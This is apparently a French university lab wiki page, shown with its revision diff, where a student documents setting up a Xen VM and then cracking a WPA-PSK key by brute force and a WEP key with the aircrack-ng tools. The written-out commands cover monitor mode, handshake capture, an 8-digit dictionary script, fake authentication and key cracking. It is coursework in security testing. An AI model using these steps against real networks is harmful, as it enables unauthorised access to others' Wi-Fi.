TP sysres IMA5sc 2019/2020 G4 : Différence entre versions

(→5. Tests d’intrusion) |

(→1ère seance: Installation de la machine virtuelle Xen) |

||

| Ligne 1 : | Ligne 1 : | ||

| − | ==1ère | + | ==1ère séance== |

'''choix du nom de domaine''' | '''choix du nom de domaine''' | ||

| Ligne 5 : | Ligne 5 : | ||

'''Installation de la machine virtuelle Xen''' | '''Installation de la machine virtuelle Xen''' | ||

| − | Via une connection en SSH à cordouan.insecserv.deule.net, j'ai installé l'image de la machine virtuelle Xen par la commande | + | |

| + | Via une connection en SSH à cordouan.insecserv.deule.net, j'ai installé l'image de la machine virtuelle Xen par la commande suivante | ||

xen-create-image --hostname=blennoragie --dhcp -- dir=/usr/local/xen | xen-create-image --hostname=blennoragie --dhcp -- dir=/usr/local/xen | ||

| + | le paramètre hostname spécifie le nom de ma machine(blennoragie) et les disques virtuels sont stockés dans le repertoire(/usr/local/xen): | ||

| − | + | L'adresse MAC obtenue est : 00:16:3E:D6:E1:DF | |

| − | ''' | + | == 2ème séance== |

| + | '''cassage de la clef WEP d'un point accès Wifi''' | ||

==3. Architecture réseau== | ==3. Architecture réseau== | ||

Version du 25 novembre 2019 à 17:15

Sommaire

1ère séance

choix du nom de domaine

Sur le site gandi.net, j'ai acheté le nom de mon domaine qui est: blennoragie.site.

Installation de la machine virtuelle Xen

Via une connection en SSH à cordouan.insecserv.deule.net, j'ai installé l'image de la machine virtuelle Xen par la commande suivante

xen-create-image --hostname=blennoragie --dhcp -- dir=/usr/local/xen

le paramètre hostname spécifie le nom de ma machine(blennoragie) et les disques virtuels sont stockés dans le repertoire(/usr/local/xen):

L'adresse MAC obtenue est : 00:16:3E:D6:E1:DF

2ème séance

cassage de la clef WEP d'un point accès Wifi

3. Architecture réseau

4. Services Internet

5. Tests d’intrusion

Cassage de mot de passe WPA-PSK par force brute



Lors de la 2ème séance: Nous avons utilisé aircrack-ng pour lancer une recherche sur le mot de passe de l’identification par WPA-PSK en supposant que ce nombre est sur 8 chiffres. D'abord on vérifie que le Wi-Pi est connecté:

ls usb

Ensuite on récupère le nom de notre interface:

iwconfig

On obtient wlx40a5ef0125e9, si il n'est pas en mode 'Monitor' il est nécessaire de lancer la commande

airmon-ng start wlx40a5ef0125e9

On récupère alors tout les points d'accès accessibles en wifi (et donc l'adresse de la cible) via:

airodump-ng wlx40a5ef0125e9

Ensuite il faut récupérer le paquet OnCheck grâce à la commande suivante où -c permet de préciser le numéro du channel, -bssid l'adresse MAC de la cible et -w le path du fichier où écrire le résultat.

airodump-ng -c 2 --bssid 04:DA:D2:9C:50:5D -w ./home/pifou/packedOneCheck wlx40a5ef0125e9

Ensuite nous avons écrit un script Python pour générer le dictionnaire:

dictfile=open("dict.txt","a")

for i in range(99999999):

dictfile.write(str(i)+'\n')

dictfile.close()

On peut alors lancer le cassage à l'aide de:

aircrack-ng -a2 -b 04:DA:D2:9C:50:5D -w path_to_dict/dict.txt path_to_packedOneCheck_result/*.cap

On obtient le résultat suivant:

Cassage de clef WEP d’un point d’accès Wifi On connaît déjà le nom de notre interface, on peut donc directement lancer la commande suivante pour récupérer le canal et le ssid de notre nouvelle cible:

airodump-ng --encrypt xep wlx40a5ef0125e9

Comme précedémment avec le WPA on peut lancer la commande:

airodump-ng -c 2 –-bssid 04:DA:D2:9C:50:50 -w /root/Bureau/Wep wlx40a5ef0125e9

Elle permet de capture les paquets qui transitent sur le réseau, l'objectif est de récupérer le maximum de vecteurs d'initialisation qui seront sauvegardés dans le fichier spécifié. Plus ce nombre de vecteurs est important, plus le cassage de la clé sera facilité. Pour augmenter le débit de paquets intéressants pour nous, on peut effectuer de fausses connexions à la machine cible via la commande:

aireplay-ng --fakeauth 30 -a 04:DA:D2:9C:50:5D wlx40a5ef0125e9

Une fois le nombre de vecteur suffisants (on a choisit 60 000), on peut arrêter ce processus et lancer le cassage avec:

aircrack-ng Wep.cap

On obtient alors le résultat suivant: